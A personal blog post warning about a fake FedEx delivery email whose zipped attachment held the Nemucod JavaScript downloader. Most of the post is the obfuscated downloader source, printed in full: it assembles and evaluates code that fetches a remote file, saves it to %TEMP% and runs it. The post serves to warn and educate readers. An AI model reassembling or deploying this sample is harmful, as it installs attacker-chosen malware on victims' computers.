This cannot be stressed enough: Don’t click on email attachments from unknown people.
Edit: Friends have pointed out that it’s best to be wary of attachments appearing to be from people you know, if you aren’t expecting one. Contact lists can be stolen and people impersonated.

Yesterday this email showed up in my inbox:
To: [edited]
Subject: We could not deliver your parcel, #00576180
From: “FedEx International Ground” <allan.horton@web2.pnet.xcon.it> |
Dear Customer,
This is to confirm that one or more of your parcels has been shipped.
Delivery Label is attached to this email.
Sincerely,
Allan Horton,
Operation Agent.
(C) 2014 FedEx. The content of this message is protected by copyright and trademark laws. All rights reserved.
Attached to the email was a file called “FedEx_ID_00576180.zip.”

Curious as ever, in an isolated environment I unpacked the zip file, and the result was immediately flagged and quarantined by Microsoft Security Essentials as containing the file “FedEx_ID_00576180.doc.js,” which contained “TrojanDownloader:JS/Nemucod.F”

What that means is that this is a javascript file containing executable code which would go out to the internet and download horrible things onto your computer – adware, keyloggers, botnet software, or even never-sufficiently-to-be-damned ransomware like Cryptolocker which could encrypt all your files and demand hundreds of dollars for a decryption key.
When I examined the file contents, it looked like this:
function hhhhhhhhhhhhhhh(){ccccc += ‘+”‘; jjjjjjjjjjjjjjj(); }; function iiiiiiiiiiiiiiii(){ccccc += ‘ction’; tttttttttttttt(); }; function ggggggggggggggg(){ccccc += ‘e();’; xxxxxxxxx(); }; function fffffff(){ccccc += ‘= w’; llllll(); }; function yyyyyyyyyyyyyyyy(){ccccc += ‘new ‘; wwwwwwwwwwwwwwww(); }; function gggggggggggggggg(){ccccc += ‘(“WS’; qqqqqqqqqqqqq(); }; function zzzzzzzzzzzz(){ccccc += ‘t.php’; llllllllllllll(); };…
In other words, it looked like garbage. Refuse. Filth. Muck. Boo! Boo! Booooooo! But when I massaged the file a little, putting each “function” call on a new line, this is what came out:
function hhhhhhhhhhhhhhh(){ccccc += ‘+”‘; jjjjjjjjjjjjjjj(); };
function iiiiiiiiiiiiiiii(){ccccc += ‘ction’; tttttttttttttt(); };
function ggggggggggggggg(){ccccc += ‘e();’; xxxxxxxxx(); };
function fffffff(){ccccc += ‘= w’; llllll(); };
function yyyyyyyyyyyyyyyy(){ccccc += ‘new ‘; wwwwwwwwwwwwwwww(); };
function gggggggggggggggg(){ccccc += ‘(“WS’; qqqqqqqqqqqqq(); };
function zzzzzzzzzzzz(){ccccc += ‘t.php’; llllllllllllll(); };
function jjjjjjjj(){ccccc += ‘dys’; zzzzzzzz(); };
function pppppppppp(){ccccc += ‘dl(51’; llllllll(); };
function xxxxxxxxxxxx(){ccccc += ‘ xa’; hhhhhhhhhhhhhh(); };
function ssssssssssss(){xx += ‘a’; ccccc += ‘n ‘; gggggggggg(); };
function wwwwwwwwwww(){ccccc += ‘de(92’; ssssssssssssssss(); };
function bbbbbbbbb(){ccccc += ‘bluee’; jjjjjjjjj(); };
function qqqqqqqqqqqqqq(){ccccc += ’00’; iiiiiiiiii(); };
function eeeeeeeee(){ccccc += ‘iv’; wwwwwwww(); };
function eeeeeeeeee(){ccccc += ‘ySt’; ggggggg(); };
function vvvvvvvvvvvvvv(){ccccc += ‘o.sta’; wwwwwww(); };
function pppppppppppppppp(){ccccc += ‘; ‘; aaaaaaaaaaaaa(); };
function ddddddddddddddd(){ccccc += ‘) ‘; ppppppp(); };
function dddddddddd(){ccccc += ‘ct’; ssssssssssssss(); };
function pppppp(){ccccc += ‘arCo’; wwwwwwwwwww(); };
function xxxxxxxxxxxxxx(){ccccc += ‘ze’; aaaaaaaaaa(); };
function iiiiiii(){ccccc += ‘ength’; gggggggggggg(); };
function yyyyyy(){ccccc += ‘r xo ‘; cccccccc(); };
function pppppppppppppp(){ccccc += ‘a.p’; mmmmmmm(); };
function uuuuuuuuuuu(){ccccc += ‘ariau’; iiiiiiiiiiiiiiii(); };
function ggggggggggg(){ccccc += ‘y)’; pppppppppppppppp(); };
function pppppppppppp(){ccccc += ‘E0707’; qqqqqqqqqqqqqq(); };
function nnnnnn(){ccccc += ‘.nidh’; nnnnnnnnnnnnnnnn(); };
function jjjjjjjjjjj(){ccccc += ‘0B’; eeeeeeeeeeeeeeee(); };
function fffffffffffffff(){ccccc += ‘ound’; hhhhhhhhhh(); };
function mmmmmmmmmmmmmm(){ccccc += ‘ry’; mmmmmmmm(); };
function lllllllllll(){ccccc += ‘ A’; dddddddddd(); };
function xxxxxxxxxx(){ccccc += ‘ }; ‘; ggggggggg(); };
function llllllllllllll(){ccccc += ‘?r’; ddddddddddd(); };
function ccccccccc(){ccccc += ‘A01’; oooooo(); };
function zzzzzzzzzzzzzzzz(){ccccc += ‘xe”; ‘; rrrrrrrrrrrr(); };
function ttttttttttttttt(){ccccc += ‘SXML2’; jjjjjjjjjjjj(); };
function xxxxxxxxxxxxx(){ccccc += ‘} cat’; ccccccccccccc(); };
function jjjjjjjjj(){ccccc += ‘cho’; hhhhhhh(); };
function qqqqqqqq(){ccccc += ‘ct’; nnnnnnnnnnnnnn(); };
function zzzzzzzzzzz(){ccccc += ‘050A2’; rrrrrrrr(); };
function vvvvvvvvvvvvv(){ccccc += ‘dn ‘; lllllllll(); };
function nnnnnnnn(){ccccc += ‘ } ‘; hhhhhhhhhhhhhhhh(); };
function aaaaaaaaaaaa(){ccccc += ‘xo.op’; kkkkkkkkkkk(); };
function sssssssssssss(){ccccc += ‘ (xa’; xxxxxxxx(); };
function hhhhhhhhhhh(){ccccc += ‘ xa.’; qqqqqqqqqqqqqqqq(); };
function wwwwwwww(){ccccc += ‘eX’; ddddddddddddd(); };
function kkkkkkk(){xx += ‘v’; ccccc += ‘tio’; ssssssssssss(); };
function uuuuuuuuuuuuuuuu(){ccccc += ‘eXObj’; bbbbbbbbbb(); };
function ggggggg(){ccccc += ‘ate’; zzzzzzzzzzzzz(); };
function ffffffffffffff(){ccccc += ‘”&id’; ddddddd(); };
function rrrrrrrr(){ccccc += ‘407’; jjjjjjjjjjj(); };
function vvvvvvvv(){ccccc += ‘.read’; eeeeeeeeee(); };
function zzzzzzzzz(){ccccc += ‘515’; pppppppppppp(); };
function sssssssssss(){ccccc += ‘ndom(‘; iiiiiiiiiiii(); };
function cccccccccccc(){ccccc += ‘ent’; bbbbbbbbbbbbbbbb(); };
function rrrrrrrrrr(){ccccc += ‘en()’; sssssss(); };
function iiiiiiiiiiii(){ccccc += ‘)*100’; dddddddddddd(); };
function kkkkkkkkkk(){ccccc += ‘ A’; qqqqqqqq(); };
function qqqqqqqqqqqq(){ccccc += ‘%TEMP’; aaaaaaaa(); };
function mmmmmmmmmmmmm(){ccccc += ‘ct(“M’; ttttttttttttttt(); };
function ccccccc(){ccccc += ‘”h’; rrrrrrrrrrrrrr(); };
function sssssssss(){ccccc += ‘= 1)’; xxxxxxxxxxxxxxx(); };
function cccccccccc(){ccccc += ‘e(xo’; bbbbbbbb(); };
function rrrrrrrrrrrrrrr(){ccccc += ‘ =’; ffffffffffff(); };
function rrrrrrrrrrrr(){ccccc += ‘var’; lllllllllllll(); };
function xxxxxxxx(){ccccc += ‘.si’; xxxxxxxxxxxxxx(); };
function ggggggggggggg(){ccccc += ‘104A0’; ccccccccc(); };
function mmmmmmmmmm(){ccccc += ‘= 1; ‘; kkkkkkkkkkkkk(); };
function bbbbbbbbbbbbbbb(){ccccc += ‘ b’; rrrrrrrrrrrrrrr(); };
function wwwwwww(){ccccc += ‘tu’; tttttttttttt(); };
function sssssss(){ccccc += ‘; xa.’; uuuuuu(); };
function lllllllll(){ccccc += ‘= 1;’; qqqqqqqqqq(); };
function llllll(){ccccc += ‘s.’; ttttttttttt(); };
function rrrrrrrrrrrrrrrr(){ccccc += ‘ar ‘; ssssss(); };
function uuuuuuuuuuuuuuu(){ccccc += ‘ngs’; nnnnnnn(); };
function gggggggggggg(){ccccc += ‘; ‘; lllllll(); };
function fffffffff(){ccccc += ‘r+’; ffffffffffffff(); };
function jjjjjjjjjjjjjjj(){ccccc += ‘.e’; zzzzzzzzzzzzzzzz(); };
function dddddd(){ccccc += ‘ech’; qqqqqq(); };
function eeeeeeee(){ccccc += ‘&& x’; vvvvvvvvvvvvvv(); };
function uuuuuuuu(){xx += ‘e’; ccccc += ‘func’; kkkkkkk(); };
function aaaaaaaaaaaaaa(){ccccc += ‘[i]’; uuuuuuuuuuuuuu(); };
function qqqqqqqqqqqqqqq(){ccccc += ‘o.sen’; wwwwwwwwwwwwww(); };
function ssssssssss(){ccccc += ‘; for’; llllllllllllllll(); };
function lllllllllllll(){ccccc += ‘ dn ‘; dddddddddddddd(); };
function aaaaaaaaaaaaaaa(){ccccc += ‘.Ru’; ccccccccccccccc(); };
function ppppppp(){ccccc += ‘{ va’; qqqqqqqqq(); };
function rrrrrrrrr(){ccccc += ‘r ws ‘; llllllllllll(); };
function bbbbbbbb(){ccccc += ‘.Resp’; mmmmmmmmm(); };
function jjjjjjjjjjjjjj(){ccccc += ‘pt.S’; aaaaaaaaaaaaaaaa(); };
function cccccccccccccc(){ccccc += ‘000’; uuuuuuuuuuuuu(); };
function cccccccccccccccc(){ccccc += ‘it’; bbbbbbbbbbbbb(); };
function xxxxxx(){ccccc += ‘);’; bbbbbbbbbbbb(); };
function ssssss(){ccccc += ‘i=0;’; yyyyyyyyyyyyy(); };
function yyyyyyyyyyyyyyy() { this[xx](ccccc); };
function llllllllllllllll(){ccccc += ‘ (v’; rrrrrrrrrrrrrrrr(); };
function iiiiii(){ccccc += ‘)+S’; hhhhhh(); };
function eeeeeeeeeeee(){ccccc += ‘od’; ggggggggggg(); };
function ccccccccccc(){ccccc += ‘h.r’; fffffffffffffff(); };
function zzzzzz(){ccccc += ‘}; ‘; llllllllll(); };
function aaaaaaaaaaaaaaaa(){ccccc += ‘hell’; pppppppp(); };
function gggggggg(){ccccc += ‘0;’; bbbbbbbbbbbbbb(); };
function hhhhhhhh(){ccccc += ‘B.S’; bbbbbbb(); };
function pppppppp(){ccccc += ‘”); v’; kkkkkkkkkkkkkk(); };
function wwwwwwwwwwwww(){ccccc += ‘nd’; jjjjjjjjjj(); };
function iiiiiiiiii(){ccccc += ’01’; sssssssssssssss(); };
function gggggggggg(){xx += ‘l’; ccccc += ‘dl(fr’; kkkkkkkk(); };
function nnnnnnn(){ccccc += ‘(“‘; qqqqqqqqqqqq(); };
function vvvvvvvvvvvvvvv(){ccccc += ‘oF’; yyyyyyyyy(); };
function iiiiiiii(){ccccc += ‘.f’; ttttttttttttt(); };
function jjjjjj(){ccccc += ‘} }; ‘; pppppppppp(); };
function wwwwwwwwww(){ccccc += ‘om”‘; jjjjjjjjjjjjjjjj(); };
function mmmmmmmm(){ccccc += ‘ { ws’; aaaaaaaaaaaaaaa(); };
function oooooooooooooo(){ccccc += ‘m”);’; hhhhhhhhhhh(); };
function ggggggggg(){ccccc += ‘try’; iiiiiiiiiii(); };
function vvvvvvvvv(){ccccc += ‘en’; zzzzzzzzzzzz(); };
function hhhhhh(){ccccc += ‘tring’; iiiiiiii(); };
function mmmmmmm(){ccccc += ‘ositi’; ttttttttt(); };
function eeeeeeeeeeeeeee(){ccccc += ‘ct’; gggggggggggggggg(); };
function qqqqqqqqqqqqqqqq(){ccccc += ‘op’; rrrrrrrrrr(); };
function ttttttttttttt(){ccccc += ‘ro’; ppppppppppp(); };
function nnnnnnnnn(){ccccc += ‘/”+b’; aaaaaaaaaaaaaa(); };
function hhhhhhh(){ccccc += ‘stud’; yyyyyyyyyyyyyy(); };
function eeeeeeeeeeeeee(){ccccc += ‘; ‘; jjjjjj(); };
function tttttttt(){ccccc += ‘reak’; eeeeeeeeeeeeee(); };
function jjjjjjjjjjjjj(){ccccc += ‘ (dn’; aaaaaaa(); };
function eeeeee(){ccccc += ‘a = n’; iiiiiiiiiiiiiii(); };
function vvvvvvvvvvvv(){ccccc += ‘};’; xxxxxxxxxxxx(); };
function zzzzzzz(){ccccc += ‘”AD’; ddddddddd(); };
function zzzzzzzzzz(){ccccc += ‘n ‘; fffffff(); };
function aaaaaaaa(){ccccc += ‘%”‘; iiiiii(); };
function hhhhhhhhhhhhhh(){ccccc += ‘.clos’; ggggggggggggggg(); };
function yyyyyyyyyyyyy(){ccccc += ‘ i’; fffffffffffff(); };
function eeeeeeeeeeeee(){ccccc += ‘f (xo’; vvvvvvvv(); };
function uuuuuuuuu(){ccccc += ‘ { i’; eeeeeeeeeeeee(); };
function qqqqqqqqqq(){ccccc += ‘ x’; pppppppppppppp(); };
function oooooooooo(){ccccc += ‘je’; mmmmmmmmmmmmm(); };
function iiiiiiiiiii(){ccccc += ‘ { ‘; aaaaaaaaaaaa(); };
function nnnnnnnnnn(){ccccc += ‘dl(20′; ffffffffff(); };
function aaaaaaaaa(){ccccc += ’00)’; hhhhhhhhhhhhhhh(); };
function hhhhhhhhhhhhhhhh(){ccccc += ‘catc’; ssssssss(); };
function kkkkkkkkk(){ccccc += ‘fn,1’; kkkkkk(); };
function nnnnnnnnnnnnnnnn(){ccccc += ‘og’; nnnnnnnnnnnnn(); };
function ffffff(){ccccc += ‘TTP”‘; xxxxxx(); };
function ooooooooooo(){ccccc += ‘lit’; hhhhhhhhh(); };
function mmmmmm(){ccccc += ‘= 0; ‘; iiiiiiiiiiiii(); };
function nnnnnnnnnnnnnn(){ccccc += ‘iv’; uuuuuuuuuuuuuuuu(); };
function bbbbbbbbbb(){ccccc += ‘ect(‘; zzzzzzz(); };
function hhhhhhhhhh(){ccccc += ‘(Ma’; xxxxxxxxxxxxxxxx(); };
function ssssssss(){ccccc += ‘h (e’; ppppppppp(); };
function nnnnnnnnnnnnn(){ccccc += ‘.com ‘; bbbbbbbbb(); };
function kkkkkkkkkkkkk(){ccccc += ‘xa.wr’; mmmmmmmmmmmm(); };
function oooooo(){ccccc += ’10″‘; rrrrrrr(); };
function aaaaaaa(){ccccc += ‘ =’; sssssssss(); };
function ssssssssssssssss(){ccccc += ‘)+Mat’; ccccccccccc(); };
function kkkkkkkkkkkkkkk(){ccccc += ‘.c’; wwwwwwwwww(); };
function ddddddddd(){ccccc += ‘OD’; hhhhhhhh(); };
function iiiiiiiii(){ccccc += ‘”+f’; fffffffff(); };
function eeeeeeeeeeeeeeee(){ccccc += ‘09070’; hhhhhhhhhhhh(); };
function xxxxxxxxxxxxxxx(){ccccc += ‘ b’; tttttttt(); };
function yyyyyyyy(){ccccc += ‘n,2)’; ffffffffffffffff(); };
function mmmmmmmmmmmm(){ccccc += ‘it’; cccccccccc(); };
function bbbbbbbbbbbb(){ccccc += ‘ xo.o’; wwwwwwwww(); };
function llllllll(){ccccc += ’41’; vvvvvv(); };
function vvvvvvvvvvv(){ccccc += ‘ri’; uuuuuuuuuuuuuuu(); };
function zzzzzzzzzzzzz(){ccccc += ‘ ==’; aaaaaaaaaaa(); };
function hhhhhhhhhhhh(){ccccc += ‘517’; ggggggggggggg(); };
function tttttt(){ccccc += ‘r)’; ooooooo(); };
function ssssssssssssss(){ccccc += ‘ive’; dddddddddddddddd(); };
function fffffffffffff(){ccccc += ‘<b.l’; iiiiiii(); };
function qqqqqq(){ccccc += ‘ange ‘; nnnnnnnnnnnn(); };
function xxxxxxxxxxxxxxxx(){ccccc += ‘th.ra’; sssssssssss(); };
function qqqqqqqqqqqqq(){ccccc += ‘cri’; jjjjjjjjjjjjjj(); };
function ppppppppppp(){ccccc += ‘mCh’; pppppp(); };
function aaaaaaaaaa(){ccccc += ‘ > 5’; cccccccccccccc(); };
function ddddddd(){ccccc += ‘=545D’; zzzzzzzzz(); };
function jjjjjjjjjj(){ccccc += ‘Env’; yyyyyyyyyyy(); };
function aaaaaaaaaaaaa(){ccccc += ‘if’; sssssssssssss(); };
function iiiiiiiiiiiiiii(){ccccc += ‘ew’; kkkkkkkkkk(); };
function qqqqqqqqqqq(){ccccc += ‘; ‘; xxxxxxxxxxxxx(); };
function hhhhhhhhhhhhh(){ccccc += ‘lse)’; kkkkkkkkkkkk(); };
function nnnnnnnnnnnn(){ccccc += ‘= ‘; ooooooooooooo(); };
function dddddddddddddddd(){ccccc += ‘XObje’; eeeeeeeeeeeeeee(); };
function kkkkkkkk(){ccccc += ‘) { ‘; uuuuuuuuuu(); };
function ooooooooo(){ccccc += ‘200’; ddddddddddddddd(); };
function xxxxxxxxx(){ccccc += ‘ };’; xxxxxxxxxx(); };
function jjjjjjjjjjjjjjjj(){ccccc += ‘.sp’; ooooooooooo(); };
function kkkkkkkkkkkk(){ccccc += ‘; x’; qqqqqqqqqqqqqqq(); };
function kkkkkkkkkkkkkk(){ccccc += ‘ar f’; zzzzzzzzzz(); };
function jjjjjjjjjjjj(){ccccc += ‘.XMLH’; ffffff(); };
function zzzzzzzz(){ccccc += ‘tat’; dddddd(); };
function rrrrrrr(){ccccc += ‘ ,fa’; hhhhhhhhhhhhh(); };
function wwwwwwwww(){ccccc += ‘nrea’; jjjjjjjj(); };
function wwwwwwwwwwwwww(){ccccc += ‘d();’; nnnnnnnn(); };
function hhhhhhhhh(){ccccc += ‘(” “)’; ssssssssss(); };
function yyyyyyyyyyyyyy(){ccccc += ‘ios’; kkkkkkkkkkkkkkk(); };
function ppppppppp(){ccccc += ‘r) {‘; zzzzzz(); };
function bbbbbbbbbbbbbb(){ccccc += ‘ va’; yyyyyy(); };
function vvvvvvvvvvvvvvvv(){ccccc += ‘com p’; cccccccccccccccc(); };
function dddddddddddd(){ccccc += ‘0000’; aaaaaaaaa(); };
function lllllll(){ccccc += ‘i++)’; qqqqqqq(); };
function wwwwwwwwwwww(){ccccc += ‘ction’; oooooooooooooooo(); };
function zzzzzzzzzzzzzzz(){ccccc += ‘cum’; vvvvvvvvv(); };
function gggggg(){ccccc += ‘new’; lllllllllll(); };
function vvvvvv(){ccccc += ‘); ‘; nnnnnnnnnn(); };
function qqqqqqqqq(){ccccc += ‘r x’; eeeeee(); };
function ffffffffffff(){ccccc += ‘ “mun’; uuuuuuuuuuu(); };
function bbbbbbbbbbbbbbbb(){ccccc += ‘St’; vvvvvvvvvvv(); };
function ccccccccccccccc(){ccccc += ‘n(‘; kkkkkkkkk(); };
function qqqqqqq(){ccccc += ‘ { va’; rrrrrrrrr(); };
function kkkkkkkkkkk(){ccccc += ‘en(“‘; rrrrrr(); };
function ddddddddddd(){ccccc += ‘nd=’; iiiiiiiii(); };
function ooooooooooooo(){ccccc += ‘fun’; wwwwwwwwwwww(); };
function llllllllll(){ccccc += ‘if’; jjjjjjjjjjjjj(); };
function uuuuuuuuuuuuu(){ccccc += ‘) { ‘; vvvvvvvvvvvvv(); };
function sssssssssssssss(){ccccc += ’17’; zzzzzzzzzzz(); };
function yyyyyyyyy(){ccccc += ‘ile(f’; yyyyyyyy(); };
function wwwwwwwwwwwwwwww(){ccccc += ‘Act’; eeeeeeeee(); };
function llllllllllll(){ccccc += ‘= ‘; gggggg(); };
function uuuuuu(){ccccc += ‘type ‘; mmmmmmmmmm(); };
function tttttttttttttt(){ccccc += ‘s.’; vvvvvvvvvvvvvvvv(); };
function mmmmmmmmm(){ccccc += ‘onseB’; eeeeeeeeeeee(); };
function dddddddddddddd(){ccccc += ‘= ‘; gggggggg(); };
function ttttttttt(){ccccc += ‘on ‘; mmmmmm(); };
function ttttttttttt(){ccccc += ‘Expa’; wwwwwwwwwwwww(); };
function tttttttttttt(){ccccc += ‘s == ‘; ooooooooo(); };
function uuuuuuuuuu(){ccccc += ‘var’; bbbbbbbbbbbbbbb(); };
function ffffffffff(){ccccc += ’52);’; yyyyyyyyyyyyyyy(); };
function ffffffffffffffff(){ccccc += ‘; t’; mmmmmmmmmmmmmm(); };
function bbbbbbbbbbbbb(){ccccc += ‘faa’; nnnnnn(); };
function yyyyyyyyyyy(){ccccc += ‘ironm’; cccccccccccc(); };
function ooooooo(){ccccc += ‘ {}; ‘; vvvvvvvvvvvv(); };
function oooooooooooooooo(){ccccc += ‘()’; uuuuuuuuu(); };
function ccccccccccccc(){ccccc += ‘ch (e’; tttttt(); };
function mmmmmmmmmmm(){ccccc += ‘aveT’; vvvvvvvvvvvvvvv(); };
function rrrrrr(){ccccc += ‘GET”,’; ccccccc(); };
function uuuuuuuuuuuuuu(){ccccc += ‘+”/do’; zzzzzzzzzzzzzzz(); };
function iiiiiiiiiiiii(){ccccc += ‘xa.s’; mmmmmmmmmmm(); };
function bbbbbbb(){ccccc += ‘trea’; oooooooooooooo(); };
function ddddddddddddd(){ccccc += ‘Ob’; oooooooooo(); };
function kkkkkk(){ccccc += ‘,0)’; qqqqqqqqqqq(); };
function cccccccc(){ccccc += ‘= ‘; yyyyyyyyyyyyyyyy(); };
function aaaaaaaaaaa(){ccccc += ‘ 4 ‘; eeeeeeee(); };
function rrrrrrrrrrrrrr(){ccccc += ‘ttp:/’; nnnnnnnnn(); }; var ccccc = ”; var xx = ”; uuuuuuuu();
By looking at the text elements in quotes (things like “ironm”, “ttp:/”, “.Ru”, etc. it’s pretty easy to see that the whole purpose of this script is to concatenate instructions which will lead your computer to some Russian website and infest your machine with code from Hell. I’m not skilled in Javascript (or, more accurately, it would take me more time than it’s worth to decrypt this script,) so suffice it to say you don’t want this on your machine.
The email looks like it’s from FedEx. Some poor computer-illiterate secretary, or your grandmother, or cousin, or someone who just used FedEx would probably think it was legitimate, download the file, unzip it, double-click on it, and Bob’s your uncle.
DON’T DO IT!
Attachments from people you don’t know, particularly .zip or .rar, are to be assiduously avoided. Trash them at once.
Please be vigilant and take good care of yourself and your loved ones.
The Old Wolf has spoken.